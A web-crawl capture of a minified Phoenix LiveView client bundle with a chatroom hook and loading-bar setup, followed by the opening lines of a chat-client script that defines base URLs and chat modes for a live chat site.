re(Z);H.setAttribute(at,w),H.setAttribute(ai,this.refSrc()),H.addEventListener(`phx:lock-stop:${w}`,()=>re(Z),{once:!0})})};A.dispatchEvent(new CustomEvent("phx:push",{detail:Z,bubbles:!0,cancelable:!1})),h&&A.dispatchEvent(new CustomEvent(`phx:push:${h}`,{detail:Z,bubbles:!0,cancelable:!1}))}return[w,o.map(({el:A})=>A),_]}isAcked(o){return this.lastAckRef!==null&&this.lastAckRef>=o}componentID(o){let h=o.getAttribute&&o.getAttribute(Wi);return h?parseInt(h):null}targetComponentID(o,h,c={}){if(zi(h))return h;let _=c.target||o.getAttribute(this.binding("target"));return zi(_)?parseInt(_):h&&(_!==null||c.target)?this.closestComponentID(h):null}closestComponentID(o){return zi(o)?o:o?As(o.closest(`[${Wi}]`),h=>this.ownsElement(h)&&this.componentID(h)):null}pushHookEvent(o,h,c,_,w){if(!this.isConnected())return this.log("hook",()=>["unable to push hook event. LiveView not connected",c,_]),!1;let[k,A,D]=this.putRef([{el:o,loading:!0,lock:!0}],c,"hook");return this.pushWithReply(()=>[k,A,D],"event",{type:"hook",event:c,value:_,cid:this.closestComponentID(h)}).then(({resp:F,reply:U})=>w(U,k)),k}extractMeta(o,h,c){let _=this.binding("value-");for(let w=0;w<o.attributes.length;w++){h||(h={});let k=o.attributes[w].name;k.startsWith(_)&&(h[k.replace(_,"")]=o.getAttribute(k))}if(o.value!==void 0&&!(o instanceof HTMLFormElement)&&(h||(h={}),h.value=o.value,o.tagName==="INPUT"&&$m.indexOf(o.type)>=0&&!o.checked&&delete h.value),c){h||(h={});for(let w in c)h[w]=c[w]}return h}pushEvent(o,h,c,_,w,k={},A){this.pushWithReply(()=>this.putRef([{el:h,loading:!0,lock:!0}],_,o,k),"event",{type:o,event:_,value:this.extractMeta(h,w,k.value),cid:this.targetComponentID(h,c,k)}).then(({reply:D})=>A&&A(D)).catch(D=>nt("Failed to push event",D))}pushFileProgress(o,h,c,_=function(){}){this.liveSocket.withinOwners(o.form,(w,k)=>{w.pushWithReply(null,"progress",{event:o.getAttribute(w.binding(y_)),ref:o.getAttribute(Gi),entry_ref:h,progress:c,cid:w.targetComponentID(o.form,k)}).then(({resp:A})=>_(A)).catch(A=>nt("Failed to push file progress",A))})}pushInput(o,h,c,_,w,k){if(!o.form)throw new Error("form events require the input to be inside a form");let A,D=zi(c)?c:this.targetComponentID(o.form,h,w),F=()=>this.putRef([{el:o,loading:!0,lock:!0},{el:o.form,loading:!0,lock:!0}],_,"change",w),U,K=this.extractMeta(o.form,{},w.value),Y={};o instanceof HTMLButtonElement&&(Y.submitter=o),o.getAttribute(this.binding("change"))?U=Ya(o.form,Y,[o.name]):U=Ya(o.form,Y),j.isUploadInput(o)&&o.files&&o.files.length>0&&_t.trackFiles(o,Array.from(o.files)),A=_t.serializeUploads(o);let Z={type:"form",event:_,value:U,meta:ni({_target:w._target||"undefined"},K),uploads:A,cid:D};this.pushWithReply(F,"event",Z).then(({resp:H})=>{j.isUploadInput(o)&&j.isAutoUpload(o)?xh.onUnlock(o,()=>{if(_t.filesAwaitingPreflight(o).length>0){let[re,he]=F();this.undoRefs(re,_,[o.form]),this.uploadFiles(o.form,_,h,re,D,ye=>{k&&k(H),this.triggerAwaitingSubmit(o.form,_),this.undoRefs(re,_)})}}):k&&k(H)}).catch(H=>nt("Failed to push input event",H))}triggerAwaitingSubmit(o,h){let c=this.getScheduledSubmit(o);if(c){let[_,w,k,A]=c;this.cancelSubmit(o,h),A()}}getScheduledSubmit(o){return this.formSubmits.find(([h,c,_,w])=>h.isSameNode(o))}scheduleSubmit(o,h,c,_){if(this.getScheduledSubmit(o))return!0;this.formSubmits.push([o,h,c,_])}cancelSubmit(o,h){this.formSubmits=this.formSubmits.filter(([c,_,w,k])=>c.isSameNode(o)?(this.undoRefs(_,h),!1):!0)}disableForm(o,h,c={}){let _=H=>!(An(H,`${this.binding(io)}=ignore`,H.form)||An(H,"data-phx-update=ignore",H.form)),w=H=>H.hasAttribute(this.binding(gm)),k=H=>H.tagName=="BUTTON",A=H=>["INPUT","TEXTAREA","SELECT"].includes(H.tagName),D=Array.from(o.elements),F=D.filter(w),U=D.filter(k).filter(_),K=D.filter(A).filter(_);U.forEach(H=>{H.setAttribute(fr,H.disabled),H.disabled=!0}),K.forEach(H=>{H.setAttribute(Ch,H.readOnly),H.readOnly=!0,H.files&&(H.setAttribute(fr,H.disabled),H.disabled=!0)});let Y=F.concat(U).concat(K).map(H=>({el:H,loading:!0,lock:!0})),Z=[{el:o,loading:!0,lock:!1}].concat(Y).reverse();return this.putRef(Z,h,"submit",c)}pushFormSubmit(o,h,c,_,w,k){let A=()=>this.disableForm(o,c,ja(ni({},w),{form:o,submitter:_}));j.putPrivate(o,"submitter",_);let D=this.targetComponentID(o,h);if(_t.hasUploadsInProgress(o)){let[F,U]=A(),K=()=>this.pushFormSubmit(o,h,c,_,w,k);return this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name "${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */


--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15909
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
